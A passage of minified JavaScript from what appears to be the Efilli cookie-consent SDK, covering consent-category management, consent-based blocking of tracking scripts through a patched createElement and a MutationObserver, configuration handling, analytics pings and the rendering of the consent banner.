is(){return{updatedAt:Date.now(),categories:{essential:!0,functional:!1,marketing:!1,other:!1},browserData:g()}}function rs(e=zr.value){O("efl-consent-update",e),l("Consent Manager","Consent updated",e)}function ss(e){window.dataLayer=window.dataLayer||[];const t=window.dataLayer;t.push({event:"efilli.consent",categories:JSON.parse(JSON.stringify(e.categories))});Object.keys(e.categories).filter((t=>e.categories[t])).forEach((e=>{t.push({event:"efilli_"+e+"_granted"})})),l("Consent Manager","Consent update pushed to data layer",e)}const ls=Object.freeze({__proto__:null,acceptAll:function({save:e=!0}={}){Object.keys(zr.value.categories).forEach((e=>{zr.value.categories[e]=!0})),e&&ns()},destroy:Zr,getCategories:Qr,getConsent:es,getConsentUUID:function(){return zr.value.browserData.uuid},getSavedConsent:ts,init:Kr,initCheckBlockedElementsFn:Jr,isAllowed:function(e){return!!zr.value.categories[e]},isAllowedForAll:function(){return Object.values(zr.value.categories).every(Boolean)},isEditMode:function(){return Yr.value},rejectAll:function({save:e=!0}={}){Object.keys(zr.value.categories).forEach((e=>{zr.value.categories[e]="essential"===e})),e&&ns()},resetConsent:os,saveConsent:ns,setCategoryConsent:function(e,t){v(e)?zr.value.categories[e]=!!t:s("Consent Manager","Invalid category key",e)},setConsent:function(e){zr.value=e},setEditMode:Xr,toggleCategoryConsent:function(e){v(e)?zr.value.categories[e]=!zr.value.categories[e]:s("Consent Manager","Invalid category key",e)}});let cs,as=[],us=!1,ds=5;const fs={scriptSrc:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"src"),scriptType:Object.getOwnPropertyDescriptor(HTMLScriptElement.prototype,"type"),elementSetAttribute:Object.getOwnPropertyDescriptor(Element.prototype,"setAttribute"),documentCreateElement:Object.getOwnPropertyDescriptor(Document.prototype,"createElement")};function ps(e=!0,t=0){if(window.self!==window.top&&window.efilliPreview)return void r("Dom Manager Render","In design editor preview mode. Not rendering.");if(!m(Os()))return void r("Efilli SDK is not allowed to run on this domain.");if(t>50)return void l("Dom Manager Render","Max try attempts reached. Aborting render.");if("loading"==document.readyState){l("Dom Manager Render","Document is loading. Waiting for DOMContentLoaded event.");let n=!1;const o=()=>{n=!0,l("Dom Manager Render","DOMContentLoaded event fired. Rendering."),ps(e,t+1)};return document.removeEventListener("DOMContentLoaded",o),document.addEventListener("DOMContentLoaded",o,{once:!0}),void setTimeout((()=>{n||(document.removeEventListener("DOMContentLoaded",o),l("Dom Manager Render","DOMContentLoaded event not fired. Rendering anyway."),ps(e,t+1))}),3e3)}const n=Ns();let o=document.querySelector(n);if(!o&&t<50)return l("Dom Manager Render",`Target element not found. Waiting 100ms to try again. Try count: ${t}`),void setTimeout((()=>ps(e,t+1)),100);if(o||(l("Dom Manager Render","Target element not found. Selecting body as target."),o=document.body),e){l("Dom Manager Render","Removing all efilli-layout-dynamic elements");document.querySelectorAll("efilli-layout-dynamic").forEach((e=>e.remove()))}const i=document.createElement("efilli-layout-dynamic");o.appendChild(i),l("Dom Manager Render","Rendered"),Ss()}function hs(){null==cs||cs.disconnect(),_s(),document.querySelectorAll("efilli-layout-dynamic").forEach((e=>e.remove())),r("Dom Manager Destroyed")}function gs(){Rs()?(c("[EFL_PATCH] Patching document.createElement"),document.createElement=function(...e){const t=fs.documentCreateElement.value.call(this,...e);return t instanceof HTMLScriptElement&&(c("[EFL_PATCH] Script element created",t.outerHTML),function(e){c("[EFL_PATCH] Patching script element",e.outerHTML),Object.defineProperties(e,{type:{configurable:!0,get:function(){return this.getAttribute("type")},set:function(e){const t=ws(this);fs.elementSetAttribute.value.call(t,"type",e);const n=vs(t);c("[EFL_PATCH] Patching script element type",{isBlocked:n},t.outerHTML),n?(fs.elementSetAttribute.value.call(this,"efl-type",e),fs.elementSetAttribute.value.call(this,"type","javascript/blocked"),c("[EFL_PATCH] Patching script element type",this.outerHTML),c(`[EFL_PATCH] type attribute backed up as efl-type: ${e} => javascript/blocked`,this.outerHTML)):fs.elementSetAttribute.value.call(this,"type",e)}},src:{configurable:!0,get:function(){return this.getAttribute("src")},set:function(e){const t=ws(this);fs.elementSetAttribute.value.call(t,"src",e);const n=vs(t);c("[EFL_PATCH] Patching script element src",{isBlocked:n},t.outerHTML),n?(fs.elementSetAttribute.value.call(this,"efl-type","text/javascript"),fs.elementSetAttribute.value.call(this,"type","javascript/blocked"),c("[EFL_PATCH] Patching script element type",this.outerHTML),c(`[EFL_PATCH] type attribute backed up as efl-type: ${e} => javascript/blocked`,this.outerHTML),fs.elementSetAttribute.value.call(this,"efl-src",e),fs.elementSetAttribute.value.call(this,"src",""),c("[EFL_PATCH] Patching script element src",this.outerHTML),c(`[EFL_PATCH] src attribute backed up as efl-src: ${e} => ''`,this.outerHTML)):fs.elementSetAttribute.value.call(this,"src",e)}},setAttribute:{configurable:!0,value:function(){const e=arguments[0],t=arguments[1];"type"===e?this.type=t:"src"===e?this.src=t:fs.elementSetAttribute.value.call(this,e,t)}},revoke:{configurable:!0,value:function(){Object.defineProperties(this,{type:fs.scriptType,src:fs.scriptSrc,setAttribute:fs.elementSetAttribute}),this.getAttribute("efl-type")&&this.setAttribute("type",this.getAttribute("efl-type")),this.getAttribute("efl-src")&&this.setAttribute("src",this.getAttribute("efl-src")),this.removeAttribute("efl-intercepted"),this.removeAttribute("efl-type"),this.removeAttribute("efl-src"),delete this.revoke,c("[EFL_PATCH] Script element revoked",this.outerHTML)}}}),e.setAttribute("efl-intercepted",""),e.setAttribute("type","text/javascript")}(t)),t instanceof HTMLIFrameElement&&(c("[EFL_PATCH] IFrame element created",t.outerHTML),xs(t)),t},null==cs||cs.disconnect(),cs=new MutationObserver((e=>{for(const t of e)t.addedNodes.forEach((e=>{var t;if(!(e instanceof HTMLElement))return;if(!Ps().trackingTags.includes(e.tagName))return;if(e instanceof HTMLScriptElement&&"application/json"===e.type)return;if(c("[EFL_MUTATION] Added node",e.outerHTML),e.hasAttribute("efl-replaced"))return e.removeAttribute("efl-replaced"),void c("[EFL_MUTATION] Added node is already replaced. Skipping",e.outerHTML);e instanceof HTMLIFrameElement&&(xs(e),c("[EFL_MUTATION] Added node is iframe. Fix applied",e.outerHTML));const n=ws(e);vs(n)?ms(n,e):e instanceof HTMLScriptElement&&(n.setAttribute("efl-replaced",""),null==(t=e.revoke)||t.call(e))}))})),cs.observe(document.documentElement,{subtree:!0,childList:!0}),r("Blocking Observer initialized")):r("Auto blocking is disabled. Blocking Observer will not be initialized.")}function vs(e){var t,n;if(e instanceof HTMLScriptElement&&(null==(t=e.src)?void 0:t.includes("cdn.efilli.com/efl.js")))return r("Legacy Efilli SDK script (v1) blocked automatically ",e.outerHTML),!0;const o=!!window.efilliPreview&&window.self==window.top,i=e instanceof HTMLScriptElement&&(null==(n=e.src)?void 0:n.includes("bundles.efilli.com/"));if(o&&i)return r("Efilli bundle script blocked automatically in preview mode",e.outerHTML),!0;const s=Qr(),l=Ps().blockingRules;for(const a of l){const t=new RegExp(a.regex,a.regexFlags).test(e.outerHTML),n=a.requiredCategories.every((e=>s[e]));if(t&&!n)return r("[Cookie Blocker] Checking if element should be blocked => YES",e.outerHTML,s),!0}const c=p(js(),{blockingEl:e,categories:s});return r(c?"[Cookie Blocker] Checking if element should be blocked => YES":"[Cookie Blocker] Checking if element should be blocked => NO",e.outerHTML,s),!!c}function ms(e,t){var n;if(e instanceof HTMLScriptElement){const n=function(e){e.preventDefault(),r("[Cookie Blocker] Prevented script execution =>",t.outerHTML)};e.addEventListener("beforescriptexecute",n,{once:!0}),t.addEventListener("beforescriptexecute",n,{once:!0})}t instanceof HTMLScriptElement&&(t.type="javascript/blocked");const o=document.createComment("efilli-blocked-element-placeholder");null==(n=t.parentNode)||n.replaceChild(o,t),as.push({placeholder:o,el:e}),r("[Cookie Blocker] Element blocked =>",e.outerHTML)}function bs(e){var t;const{placeholder:n,el:o}=e;null==(t=n.parentNode)||t.replaceChild(o,n),r("[Cookie Blocker] Element unblocked =>",o)}function ys(){return as}function _s(){for(const e of as)bs(e);as=[]}function ks(){if(us)return;us=!0;const e=[];for(const t of as){vs(t.el)||(bs(t),e.push(t))}as=as.filter((t=>!e.includes(t))),us=!1}function ws(e){var t;const n=e.cloneNode(!0);return Object.defineProperties(n,{revoke:{configurable:!0,value:e.revoke}}),null==(t=n.revoke)||t.call(n),n}function xs(e){c("[EFL_PATCH] Patching iframe",e);const t=function(){var n;if(!(null==(n=e.contentDocument)?void 0:n.documentElement))return void e.addEventListener("load",t);e.contentDocument.querySelectorAll("[efl-intercepted]").forEach((e=>{if(!(e instanceof HTMLElement))return;const t=ws(e);e instanceof HTMLScriptElement&&t.setAttribute("efl-replaced","")}));new MutationObserver((function(e){e.forEach((e=>{e.addedNodes.forEach((e=>{var t;if(!(e instanceof HTMLElement))return;if(e.hasAttribute("efl-replaced"))return void e.removeAttribute("efl-replaced");const n=ws(e);e instanceof HTMLScriptElement&&(n.setAttribute("efl-replaced",""),null==(t=e.revoke)||t.call(e))}))}))})).observe(e.contentDocument.documentElement,{subtree:!0,childList:!0})};t()}function Ss(){var e,t,n;"complete"==document.readyState||"interactive"==document.readyState||document.addEventListener("DOMContentLoaded",Ss);const o=Ps().externalTriggers;if(!(null==o?void 0:o.active))return;const{hostActivatorSelector:i,eflComponentId:s}=o;if(!i||!s)return void r("Host activator selector or efl component id is not defined. External trigger will not be registered.");const l=Os().platform,c="ios"===l||"android"===l,a=location.search.includes("efl-edit=1");if(c&&a){r("Mobile Efl Edit mode detected. External trigger will not be registered. Instead, the selected Efl component is immediately clicked.");const o=null==(t=null==(e=document.querySelector("efilli-layout-dynamic"))?void 0:e.shadowRoot)?void 0:t.querySelector(`[data-id="${s}"]`);return o?void(null==(n=o.click)||n.call(o)):void r("Efilli layout not found. External trigger will not be registered.")}let u;try{u=document.querySelectorAll(i)}catch(f){return void r("Host activator selector is not valid. External trigger will not be registered.")}if(!u.length)return r("Host activator not found. External trigger will not be registered."),r("Will try again"),ds--,ds<=0?void r("Max try count reached. External trigger will not be registered."):void setTimeout(Ss,1e3);const d=e=>{var t,n,o;const i=null==(n=null==(t=document.querySelector("efilli-layout-dynamic"))?void 0:t.shadowRoot)?void 0:n.querySelector(`[data-id="${s}"]`);i?(null==(o=i.click)||o.call(i),e.preventDefault(),e.stopPropagation()):r("Efilli layout not found. External trigger will not be registered.")};u.forEach((e=>{e.removeEventListener("click",d,{capture:!0})})),u.forEach((e=>{e.addEventListener("click",d,{capture:!0})}))}const Cs=Object.freeze({__proto__:null,blockHtmlElement:ms,checkBlockedElements:ks,destroy:hs,getBlockedElements:ys,initializeBlockingObserver:gs,render:ps,shouldBeBlocked:vs,showBlockedElements:function(){const e=ys(),t=`\nEFL_BLOCKED_ELEMENTS (${e.length})\n------------------------\n\n${e.map(((e,t)=>`#${t+1}\n\n${e.el.outerHTML}\n\n-----\n\n`)).join("\n")}\n\n------------------------\n`;console.log(t)},unblockAll:_s,unblockHtmlElement:bs}),Es=Object.freeze({__proto__:null});let As,Ls;function Ts(){r("Config Manager Destroyed")}function Ms(e){As=e,o(As),r("Config Updated via configManager.setConfig",As)}function Os(){return As}function Ps(){const e=As.languages.find((e=>e.id==Ls));if(e)return e;let t=As.languages.find((e=>e.default&&e.active))||As.languages[0];for(const n of As.languages){if(p(n.matchCode.js)){t=n;break}}return t}function Fs(e){Ls=e}function Ds(){return As.autoRender}function Rs(){return Ps().autoBlocking}function js(){return Rs()?Ps().blockingCode.js:""}function Ns(){return Ps().domTargetSelector}const Is=Object.freeze({__proto__:null,destroy:Ts,getBlockingCode:js,getCompiledCss:function(){return Ps().compiledCss},getConfig:Os,getDomTargetSelector:Ns,getDomain:function(){return As.domain},getGlobalCode:function(){return Ps().globalCode.js},getGlobalCss:function(){return Ps().globalCss},getLanguage:Ps,getRootComponent:function(){return Ps().root},isAutoBlockingEnabled:Rs,isAutoRenderEnabled:Ds,setConfig:Ms,setLogging:(e,t)=>{As.logging[e]=t},setPreferredLanguageId:Fs});async function Hs(){var e,t,n;if(!(null==(e=Ps())?void 0:e.analytics.active))return r("[EFL-ANALYTICS] Analytics is not active");if(k())return r("[EFL-ANALYTICS] In design editor.. skipping analytics");let o=0;for(;"complete"!==document.readyState||(i=void 0,!(null==(i=document.body.querySelector("efilli-layout-dynamic"))?void 0:i.shadowRoot));){if(o>=100)return void window.efilliSdk.logger.error("[EFL-ANALYTICS] Max attempt exceeded");await new Promise((e=>setTimeout(e,100))),o++}var i;const{shouldPing:s}=Us();s()&&async function(){try{await Vs("/v1/consent-activity","ping");const{setLastPing:e}=Us();e()}catch(e){window.efilliSdk.logger.error("[EFL-ANALYTICS] Error sending ping",e)}}();!!window.efilliSdk.consentManager.getSavedConsent()||async function(){try{await Vs("/v1/consent-activity","bannerShow")}catch(e){window.efilliSdk.logger.error("[EFL-ANALYTICS] Error sending bannerShow",e)}}();const l=(null==(t=Ps())?void 0:t.analytics.popupTriggerIds)||[],c=null==(n=document.body.querySelector("efilli-layout-dynamic"))?void 0:n.shadowRoot;for(const r of l){const e=null==c?void 0:c.getElementById(r);e&&e.addEventListener("click",$s)}}async function $s(){try{await Vs("/v1/consent-activity","popupShow")}catch(e){window.efilliSdk.logger.error("[EFL-ANALYTICS] Error sending popupShow",e)}}function Us(){var e;const t="efl-last-ping",n=(null==(e=Ps())?void 0:e.analytics.pingInterval)||36e5;return{shouldPing:()=>{const e=(()=>{const e=localStorage.getItem(t);return e?parseInt(e):null})();return!e||Date.now()-e>n},setLastPing:()=>{localStorage.setItem(t,Date.now().toString())}}}async function Vs(e,t){var n,o,i;const r=(null==(n=Os())?void 0:n.env.EFL_ANALYTICS_URL)||"",s=(null==(o=Os())?void 0:o.platform)||"web",l=(null==(i=Os())?void 0:i.packageName)||"",c="web"===s?window.location.hostname:`${l}_${s}`;if(!r)return void window.efilliSdk.logger.error("[EFL-ANALYTICS] Error getting preferred server",{BASE_URL:r});let a={activity:t,uuid:window.efilliSdk.utils.getConsentUUID()};if(t)try{a=JSON.stringify(a)}catch(Zs){window.efilliSdk.logger.error("[EFL-ANALYTICS] Error stringifying data",Zs)}const u=fetch(r+e,{method:"POST",headers:{"x-efilli-host":c,"Content-Type":"application/json"},body:a});try{const e=await u,t=await e.json();return e.status>=400&&window.efilliSdk.logger.error("[EFL-ANALYTICS] Error making request",t),t}catch(Zs){window.efilliSdk.logger.error("[EFL-ANALYTICS] Error making request",Zs)}}function Bs(e=window.efilliSdkConfig){var t;o(e),i(C),Jr(ks),Ms(e),T(),Kr(),P("efl-config-update",(e=>{const t=e;void 0!==(null==t?void 0:t.detail)&&(Ms(t.detail),r("efl-config-update event received.",t.detail))})),r("Config update listener added."),P("efl-language-update",(e=>{const t=e;void 0!==(null==t?void 0:t.detail)&&(Fs(t.detail),r("efl-language-update event received.",t.detail))})),r("Preferred language update listener added."),function(){const e=Ps();p(e.globalCode.js),r("Global code executed")}(),b("default",ts()||es(),Ps().consentMode);const n=ts();y({action:"saved-consent",data:(null==n?void 0:n.categories)||null}),r("Efilli SDK is initializing..."),gs();if(!Ds())return void r("Auto render is disabled.");(null==(t=Ps())?void 0:t.analytics.active)&&Hs(),ps()}function zs(){M(),Ts(),Zr(),hs(),delete window.efilliSdk,r("Efilli SDK is destroyed.")}const Ws=Object.freeze({__proto__:null,configManager:Is,consentManager:ls,destroy:zs,domManager:Cs,eventManager:F,httpClient:A,init:Bs,logger:d,types:Es,utils:w});"undefined"!=typeof WorkerGlobalScope&&(globalThis,WorkerGlobalScope);const qs=/-(\w)/g,Gs=function(e){const t=Object.create(null);return n=>t[n]||(t[n]=e(n))}((e=>e.replace(qs,((e,t)=>t?t.toUpperCase():""))));function Ys(e={}){const{inheritAttrs:t=!0}=e,n=Zt(o,!0);var o;const i=Bn({setup:(e,{slots:t})=>()=>{n.value=t.default}}),r=Bn({inheritAttrs:t,setup:(e,{attrs:o,slots:i})=>()=>{var e;n.value;const r=null==(e=n.value)?void 0:e.call(n,{...Js(o),$slots:i});return t&&1===(null==r?void 0:r.length)?r[0]:r}});return function(e,t){if("undefined"!=typeof Symbol){const n={...e};return Object.defineProperty(n,Symbol.iterator,{enumerable:!1,value(){let e=0;return{next:()=>({value:t[e++],done:e>t.length})}}}),n}return Object.assign([...t],e)}({define:i,reuse:r},[i,r])}function Js(e){const t={};for(const n in e)t[Gs(n)]=e[n];return t}const Ks=Bn({__name:"efilli-layout-dynamic",setup(e){const[t,n]=Ys(),o=Kt(),i=Kt(),s=Kt(),l=Kt();function c(e){const t={};return e.events.forEach((e=>{t[e.eventName]=t=>{const n={event:t,shadowRoot:a(),get components(){const e={};return this.shadowRoot?(this.shadowRoot.querySelectorAll("[data-id]").forEach((t=>{const n=t.getAttribute("data-id");n&&(e[n]=t)})),e):e}};p(e.code.js,n)}})),t}function a(){var e;return null==(e=s.value)?void 0:e.getRootNode()}function u(e){if(e){const t=new CustomEvent("efl-component-mounted");e.dispatchEvent(t),e.hideShowListenerFn&&e.removeEventListener("click",e.hideShowListenerFn);if(e.hasAttribute("efl:hidden-toggle-target")){const t=()=>{var t;const n=e.getAttribute("efl:hidden-toggle-target"),o=null==(t=a())?void 0:t.querySelector(`[data-id="${n}"]`);o&&o.toggleAttribute("hidden")};e.hideShowListenerFn=t,e.addEventListener("click",t)}e.categoryToggleListenerFn&&e.removeEventListener("click",e.categoryToggleListenerFn);if(e.hasAttribute("efl:category-toggle")){const t=()=>{var t;((null==(t=e.getAttribute("efl:category-toggle"))?void 0:t.split(",").map((e=>e.trim())))||[]).forEach((e=>{window.efilliSdk.consentManager.toggleCategoryConsent(e)}))};e.categoryToggleListenerFn=t,e.addEventListener("click",t)}e.acceptAllListenerFn&&e.removeEventListener("click",e.acceptAllListenerFn);if(e.hasAttribute("efl:accept-all")){const t=()=>{window.efilliSdk.consentManager.acceptAll()};e.acceptAllListenerFn=t,e.addEventListener("click",t)}e.rejectAllListenerFn&&e.removeEventListener("click",e.rejectAllListenerFn);if(e.hasAttribute("efl:reject-all")){const t=()=>{window.efilliSdk.consentManager.rejectAll()};e.rejectAllListenerFn=t,e.addEventListener("click",t)}e.saveConsentListenerFn&&e.removeEventListener("click",e.saveConsentListenerFn);if(e.hasAttribute("efl:save-consent")){const t=()=>{window.efilliSdk.consentManager.saveConsent()};e.saveConsentListenerFn=t,e.addEventListener("click",t)}e.resetConsentListenerFn&&e.removeEventListener("click",e.resetConsentListenerFn);if(e.hasAttribute("efl:reset-consent")){const t=()=>{window.efilliSdk.consentManager.resetConsent()};e.resetConsentListenerFn=t,e.addEventListener("click",t)}}}function d(){o.value=window.efilliSdk.configManager.getLanguage(),i.value=window.efilliSdk.configManager.getRootComponent(),r("efilli-layout-dynamic component updated via efl-config-update window event",i.value)}function f(){const e=window.efilliSdk.consentManager.getCategories(),t=window.efilliSdk.consentManager.getSavedConsent(),n=window.efilliSdk.consentManager.isEditMode(),o={};for(const i in e)o[`efl-category-${i}-${e[i]?"on":"off"}`]="";o["efl-consent-"+(n?"edit":t?"saved":"not-saved")]="",l.value=o,r("efilli-layout-dynamic component updated via efl-consent-update window event",l.value)}function h(e){return{...e.props,...l.value}}return P("efl-config-update",d),d(),P("efl-consent-update",f),f(),(e,r)=>{var l;return Ai(),Oi(ki,null,[Ii(Qt(t),null,{default:Tn((({component:e})=>{var t;return[e&&(null==(t=e.children)?void 0:t.length)&&e.active?(Ai(),Oi(ki,{key:0},[(Ai(),Pi(fo(e.tag),Wi({ref:u},h(e),{"data-id":e.id,"data-name":e.name},go(c(e)),{id:e.id}),{default:Tn((()=>[(Ai(!0),Oi(ki,null,ho(e.children,(e=>(Ai(),Pi(Qt(n),{key:e.id,component:e},null,8,["component"])))),128))])),_:2},1040,["data-id","data-name","id"])),e.css?(Ai(),Pi(fo("style"),{key:0,class:"efilli-component-css"},{default:Tn((()=>[$i(Ae(e.css),1)])),_:2},1024)):Ui("",!0)],64)):e&&e.active?(Ai(),Oi(ki,{key:1},[(Ai(),Pi(fo(e.tag),Wi({ref:u},h(e),{"data-id":e.id,"data-name":e.name,innerHTML:e.content},go(c(e)),{id:e.id}),null,16,["data-id","data-name","innerHTML","id"])),e.css?(Ai(),Pi(fo("style"),{key:0,class:"efilli-component-css"},{default:Tn((()=>[$i(Ae(e.css),1)])),_:2},1024)):Ui("",!0)],64)):Ui("",!0)]})),_:1}),o.value?(Ai(),Pi(fo("style"),{key:0,ref_key:"elRef",ref:s,class:"efilli-language-compiled-css"},{default:Tn((()=>[$i(Ae(o.value.compiledCss),1)])),_:1},512)):Ui("",!0),(Ai(),Pi(fo("style"),{class:"efilli-ck-content-styles"},{default:Tn((()=>[$i(Ae(".ck-content .image>figcaption,.ck-content .table>figcaption{word-break:break-word;padding:.6em;font-size:.75em;outline-offset:-1px}:root{--ck-color-image-caption-background:hsl(0, 0%, 97%);--ck-color-image-caption-text:hsl(0, 0%, 20%);--ck-color-mention-background:hsla(341, 100%, 30%, 0.1);--ck-color-mention-text:hsl(341, 100%, 30%);--ck-color-selector-caption-background:hsl(0, 0%, 97%);--ck-color-selector-caption-text:hsl(0, 0%, 20%);--ck-highlight-marker-blue:hsl(201, 97%, 72%);--ck-highlight-marker-green:hsl(120, 93%, 68%);--ck-highlight-marker-pink:hsl(345, 96%, 73%);--ck-highlight-marker-yellow:hsl(60, 97%, 73%);--ck-highlight-pen-green:hsl(112, 100%, 27%);--ck-highlight-pen-red:hsl(0, 85%, 49%);--ck-image-style-spacing:1.5em;--ck-inline-image-style-spacing:calc(var(--ck-image-style-spacing) / 2);--ck-todo-list-checkmark-size:16px}.ck-content .table .ck-table-resized{table-layout:fixed}.ck-content .table table{overflow:hidden;border-collapse:collapse;border-spacing:0;width:100%;height:100%;border:1px double #b2b2b2}.ck-content .table td,.ck-content .table th{overflow-wrap:break-word;position:relative}.ck-content .table>figcaption{display:table-caption;caption-side:top;text-align:center;color:var(--ck-color-selector-caption-text);background-color:var(--ck-color-selector-caption-background)}.ck-content .table{margin:.9em auto;display:table}.ck-content .table table td,.ck-content .table table th{min-width:2em;padding:.4em;border:1px solid #bfbfbf}.ck-content .table table th{font-weight:700;background:hsla(0,0%,0%,5%)}.ck-content[dir=rtl] .table th{text-align:right}.ck-content pre,.ck-content[dir=ltr] .table th{text-align:left}.ck-content .page-break{position:relative;clear:both;padding:5px 0;display:flex;align-items:center;justify-content:center}.ck-content .page-break::after{content:'';position:absolute;border-bottom:2px dashed #c4c4c4;width:100%}.ck-content .page-break__label{position:relative;z-index:1;padding:.3em .6em;display:block;text-transform:uppercase;border:1px solid #c4c4c4;border-radius:2px;font-family:Helvetica,Arial,Tahoma,Verdana,Sans-Serif;font-size:.75em;font-weight:700;color:#333;background:#fff;box-shadow:2px 2px 1px hsla(0,0%,0%,.15);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.ck-content .media{clear:both;margin:.9em 0;display:block;min-width:15em}.ck-content .todo-list{list-style:none}.ck-content .todo-list li{margin-bottom:5px}.ck-content .todo-list li .todo-list{margin-top:5px}.ck-content .todo-list .todo-list__label>input{-webkit-appearance:none;display:inline-block;position:relative;width:var(--ck-todo-list-checkmark-size);height:var(--ck-todo-list-checkmark-size);vertical-align:middle;border:0;left:-25px;margin-right:-15px;right:0;margin-left:0}.ck-content .todo-list .todo-list__label>input::before{display:block;position:absolute;box-sizing:border-box;content:'';width:100%;height:100%;border:1px solid #333;border-radius:2px;transition:box-shadow 250ms ease-in-out,background 250ms ease-in-out,border 250ms ease-in-out}.ck-content .todo-list .todo-list__label>input::after{display:block;position:absolute;box-sizing:content-box;pointer-events:none;content:'';left:calc(var(--ck-todo-list-checkmark-size)/ 3);top:calc(var(--ck-todo-list-checkmark-size)/ 5.3);width:calc(var(--ck-todo-list-checkmark-size)/ 5.3);height:calc(var(--ck-todo-list-checkmark-size)/ 2.6);border-style:solid;border-color:transparent;border-width:0 calc(var(--ck-todo-list-checkmark-size)/ 8) calc(var(--ck-todo-list-checkmark-size)/ 8) 0;transform:rotate(45deg)}.ck-content .todo-list .todo-list__label>input[checked]::before{background:#25ab33;border-color:#25ab33}.ck-content .todo-list .todo-list__label>input[checked]::after{border-color:#fff}.ck-content .todo-list .todo-list__label .todo-list__label__description{vertical-align:middle}.ck-content .image.image_resized{max-width:100%;display:block;box-sizing:border-box}.ck-content .image.image_resized img{width:100%}.ck-content .image.image_resized>figcaption{display:block}.ck-content .image{display:table;clear:both;text-align:center;margin:.9em auto;min-width:50px}.ck-content .image img{display:block;margin:0 auto;max-width:100%;min-width:100%}.ck-content .image-inline{display:inline-flex;max-width:100%;align-items:flex-start}.ck-content .image-inline picture{display:flex}.ck-content .image-inline img,.ck-content .image-inline picture{flex-grow:1;flex-shrink:1;max-width:100%}.ck-content .image>figcaption{display:table-caption;caption-side:bottom;color:var(--ck-color-image-caption-text);background-color:var(--ck-color-image-caption-background)}.ck-content .marker-yellow{background-color:var(--ck-highlight-marker-yellow)}.ck-content .marker-green{background-color:var(--ck-highlight-marker-green)}.ck-content .marker-pink{background-color:var(--ck-highlight-marker-pink)}.ck-content .marker-blue{background-color:var(--ck-highlight-marker-blue)}.ck-content .pen-red{color:var(--ck-highlight-pen-red);background-color:transparent}.ck-content .pen-green{color:var(--ck-highlight-pen-green);background-color:transparent}.ck-content ol{list-style-type:decimal}.ck-content ol ol{list-style-type:lower-latin}.ck-content ol ol ol{list-style-type:lower-roman}.ck-content ol ol ol ol{list-style-type:upper-latin}.ck-content ol ol ol ol ol{list-style-type:upper-roman}.ck-content ul{list-style-type:disc}.ck-content ul ul{list-style-type:circle}.ck-content ul ul ul,.ck-content ul ul ul ul{list-style-type:square}.ck-content .image-style-block-align-left,.ck-content .image-style-block-align-right{max-width:calc(100% - var(--ck-image-style-spacing))}.ck-content .image-style-align-left,.ck-content .image-style-align-right{clear:none}.ck-content .image-style-side{float:right;margin-left:var(--ck-image-style-spacing);max-width:50%}.ck-content .image-style-align-left{float:left;margin-right:var(--ck-image-style-spacing)}.ck-content .image-style-align-center{margin-left:auto;margin-right:auto}.ck-content .image-style-align-right{float:right;margin-left:var(--ck-image-style-spacing)}.ck-content .image-style-block-align-right{margin-right:0;margin-left:auto}.ck-content .image-style-block-align-left{margin-left:0;margin-right:auto}.ck-content p+.image-style-align-left,.ck-content p+.image-style-align-right,.ck-content p+.image-style-side{margin-top:0}.ck-content .image-inline.image-style-align-left,.ck-content .image-inline.image-style-align-right{margin-top:var(--ck-inline-image-style-spacing);margin-bottom:var(--ck-inline-image-style-spacing)}.ck-content .image-inline.image-style-align-left{margin-right:var(--ck-inline-image-style-spacing)}.ck-content .image-inline.image-style-align-right{margin-left:var(--ck-inline-image-style-spacing)}.ck-content blockquote{overflow:hidden;padding-right:1.5em;padding-left:1.5em;margin-left:0;margin-right:0;font-style:italic;border-left:5px solid #ccc}.ck-content[dir=rtl] blockquote{border-left:0;border-right:5px solid #ccc}.ck-content code{background-color:hsla(0,0%,78%,.3);padding:.15em;border-radius:2px}.ck-content .text-tiny{font-size:.7em}.ck-content .text-small{font-size:.85em}.ck-content .text-big{font-size:1.4em}.ck-content .text-huge{font-size:1.8em}.ck-content .mention{background:var(--ck-color-mention-background);color:var(--ck-color-mention-text)}.ck-content hr{margin:15px 0;height:4px;background:#ddd;border:0}.ck-content pre{padding:1em;color:hsl(0,0%,20.8%);background:hsla(0,0%,78%,.3);border:1px solid #c4c4c4;border-radius:2px;direction:ltr;tab-size:4;white-space:pre-wrap;font-style:normal;min-width:200px}.ck-content pre code{background:unset;padding:0;border-radius:0}@media print{.ck-content .page-break{padding:0}.ck-content .page-break::after{display:none}}"),1)])),_:1})),(Ai(),Pi(fo("style"),{class:"efilli-language-css"},{default:Tn((()=>{var e;return[$i(Ae(null==(e=o.value)?void 0:e.root.css),1)]})),_:1})),i.value?(Ai(),Pi(Qt(n),{key:1,component:i.value},null,8,["component"])):Ui("",!0),s.value&&(null==(l=o.value)?void 0:l.globalCss)?(Ai(),Pi(Hn,{key:2,to:s.value.ownerDocument.body},[(Ai(),Pi(fo("style"),{class:"efilli-language-global-css"},{default:Tn((()=>{var e;return[$i(Ae(null==(e=o.value)?void 0:e.globalCss),1)]})),_:1}))],8,["to"])):Ui("",!0)],64)}}});return window.efilliSdk||function(){const e=jr(Ks);window.customElements.get("efilli-layout-dynamic")||window.customElements.define("efilli-layout-dynamic",e),window.efilliSdk=Ws,Bs(window.efilliSdkConfig)}(),e.configManager=Is,e.consentManager=ls,e.destroy=zs,e.domManager=Cs,e.eventManager=F,e.httpClient=A,e.init=Bs,e.logger=d,e.types=Es,e.utils=w,e}({});
})();